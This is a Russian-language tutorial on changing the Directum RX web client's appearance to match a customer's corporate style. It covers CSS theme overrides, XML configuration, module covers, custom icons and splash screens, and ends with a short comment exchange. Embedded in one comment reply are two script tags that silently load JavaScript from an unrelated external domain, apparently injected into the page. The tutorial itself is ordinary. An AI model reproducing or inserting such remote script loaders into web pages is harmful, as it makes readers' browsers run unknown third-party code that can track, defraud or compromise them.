Поддержка корпоративного стиля на платформе Directum RX
В основе прикладного решения Directum RX платформа, все прикладные и заказные решения на платформе имеют типичный интерфейс, решения привычны и узнаваемы для пользователей. На крупных проектах внедрения такая узнаваемость может являться недостатком, если вместе с Directum RX заказчик использует сторонние программные продукты, выполненные в определенном корпоративном стиле, принятом в компании.
Для этого случая в платформе Directum RX реализованы возможности для приведения внешнего вида прикладного решения под эстетические требования заказчика. Такая возможность часто используется при внедрении корпоративных интеграционных решений, чтобы пользователи заказчика при переходе из сторонней системы в Directum RX видели привычное оформление.
В данной статье рассмотрим вариант кастомизации тестовой системы. Для вдохновения будем использовать два изображения с ресурса pixabay.com.
Кастомизация основного стиля приложения
Начиная с версии Directum RX 3.4 в веб-клиенте существует возможность частичной кастомизации внешнего вида. Кастомизация оттенков интерфейса системы выполняется с помощью переопределения css-стилей.
Создадим набор файлов со стилями:
- custom-theme.css (базовые стили)
- custom-theme-night.css (базовые стили для ночной темы)
- custom-theme-ie.css (базовые стили для Internet Explorer).
В файлах должен быть указан «селектор», имя селектора может быть любым. В рамках данного селектора необходимо переопределить значения css-переменных. Если необходимо стилизовать конкретный элемент на странице (например, добавить состояние focus для элемента кнопки), необходимо воспользоваться возможностью создавать вложенные селекторы.
Пример custom-theme.css:
.custom-theme {
/* Цвета шапки */
--theme_head-background: #1d2226;
}
.custom-theme .button:focus {
/* Цвет рамки при нажатии на кнопку */
outline: 1px solid #a1c1fb;
}
Если необходимо стилизовать темную тему, нужно к имени селектора, добавить night-theme:
Пример custom-theme-night.css:
.custom-theme.night-theme {
--theme_head-background: white;
…
}
Стилизацию для IE11 необходимо выполнять в отдельном файле. Это связано с особенностью работы браузера (не поддерживает css-переменные). Например, чтобы заменить один цвет, необходимо будет найти все селекторы в проекте, которые в своих стилях используют данный цвет, и переопределить его в каждом селекторе.
Пример custom-theme-ie.css:
.custom-theme .header {
background-color: red;
}
.custom-theme .button {
background-color: red;
}
Полученные файлы разместим в каталоге веб-клиента в папке content\custom.
Чтобы кастомизированные темы были приняты, в конфигурационном файле веб-клиента (_ConfigSettings.xml) необходимо задать имя селектора и прописать пути до файлов со стилями:
<?xml version="1.0" encoding="utf-8"?>
<settings>
<import from="api\_ConfigSettings.xml" />
<var name="CUSTOM_THEME_NAME" value="custom-theme" />
<block name="CUSTOM_THEMES_CSS">
<theme cssPath="custom/custom-theme.css" />
<theme cssPath="custom/custom-theme-night.css" />
<theme cssPath="custom/custom-theme-ie.css" internetExplorer="true"/>
</block>
</settings>
где, CUSTOM_THEME_NAME – это имя селектора;
блок CUSTOM_THEMES_CSS – содержит пути до файлов с переопределенными стилями.
При заполнении файлов кастомизированной темы необходимо ориентироваться на файлы с базовыми стилями:
- theme-default_<номер версии>_<уникальный код>
- theme-night_<номер версии>_<уникальный код>

Необходимые для кастомизации настройки можно найти в файлах с базовыми стилями, к примеру, выполним модификацию файла custom-theme.css:
.custom-theme {
/* Цвет шапки */
--theme_head-background: #1d2226;
/* Цвет ленты */
--theme_ribbon-background: #1d2226;
/* Цвет навигационной панели */
--theme_navigation-background: #2e352e;
/* Цвет основного фона */
--theme_primary-light: #d7c2af;
}
.custom-theme .button {
/* Цвет фона кнопок */
background: #2e352e;
/* Цвет текста кнопок */
color: #f63e2e;
}
.custom-theme .button:focus {
/* Цвет рамки при нажатии кнопок */
outline: 2px solid #f63e2e;
}
В итоге получаем новое оформление проводника:
Кастомизация обложек модулей
В настоящий момент поддерживается кастомизация:
-
Логотипа модуля.
-
Изменение фона в верхнем и нижнем колонтитулах.
-
Изменение фона обложки модуля.

Изменения выполняются в среде разработки, для этого потребуется перекрыть нужный модуль и на вкладке «Обложка» модуля выполнить оформление:


Подробнее про кастомизацию модулей можно почитать в справочной системе: https://club.directum.ru/webhelp/directumrx/sds/index.html?sds_verkhnii_i_nizhnii_kolontituly.htm. Кастомизация обложек модулей поддерживается для десктоп- и веб-клиентов:
Кастомизация изображений активных элементов интерфейса
В веб-клиенте можно заменить изображение кнопок, иконок и других активных элементов интерфейса.
При кастомизации изображений необходимо соблюдать ряд условий:
- Наименование файла - имя должно быть идентично имени заменяемого файла без версии (например, favicon.ico, но не favicon_3.4.0.0000.ico).
- Расширение и размер изображения в пикселях должны быть идентичны базовому изображению.
- Необходимо соблюдать стилистику интерфейса.
Для модификации изображений, как в случае с кастомизированными стилями, необходимо создать специальную папку и указать ссылку на эту папку в конфигурационном файле веб-клиента в параметре CUSTOM_ICONS_PATH.
<var name="CUSTOM_ICONS_PATH" value="custom\images" />
Все базовые изображения находятся в папке веб-клиента content\images.

К примеру, заменим изображение иконки «Избранное» с желтой звездочки на красную. Для этого подготовим новый файл favorites.svg, в котором будет находиться новое изображение. Поместим этот файл в папку custom\images и обновим страницу браузера:
Необходимо обратить внимание, что все получаемые изображения браузер кэширует и при повторном обращении к элементам интерфейса, открывает изображение из кэша, поэтому после изменения изображений в веб-клиенте необходимо очистить кэш браузера и обновить страницу.
Кастомизация фона окна приветствия
Начиная с версии 3.4 для экрана приветствия используется несколько изображений, которые меняются при очередном обращении к экрану приветствия. Данные изображения хранятся в папке content\images\splashes.
В случае, если необходимо заменить или дополнить эти изображения, достаточно поместить в папку content\images\splashes новые изображения и убрать ненужные. К наименованию файла с изображением требования не предъявляются.

Для эксперимента, удалим существующие изображения и поместим в папку content\images\splashes тестовый фон.
Вместо заключения
Кастомизация оформления Directum RX позволяет привести стиль интерфейса веб-клиента к корпоративным стилям заказчика. Однако в настоящее время кастомизация не позволяет изменять расположение элементов интерфейса (платформенные кнопки, местоположение меню, местоположение области фильтрации и пр.), это необходимо учитывать при обсуждении с заказчиком вариантов изменения интерфейса.
Изменением схемы оттенков интерфейса должен заниматься специалист, в случае отсутствия на проекте такого специалиста, достаточно ограничиться цветом шапки.
При обновлении и переустановке системы необходимо помнить, что новые и модифицированные папки веб-клиента могут быть удалены, поэтому после выполнения модификаций необходимо подготовить инструкцию по донастройке интерфейса при обновлении и развертывании системы.
Мы надеемся, что новые возможности помогут вам осуществить более качественные внедрения, и адаптировать внешний вид прикладных решений к корпоративным стилям заказчиков.







Клиент интересуется. А можно ли на ленту вытащить логотип клиента? Или заменить им логотип RX?
<script async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript"></script> <script async="" src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript"></script>Александр, заменить логотип возможно. Как на странице входа, так и в самой системе, который находится в веб-клиенте в верхнем левом углу.
Авторизуйтесь, чтобы написать комментарий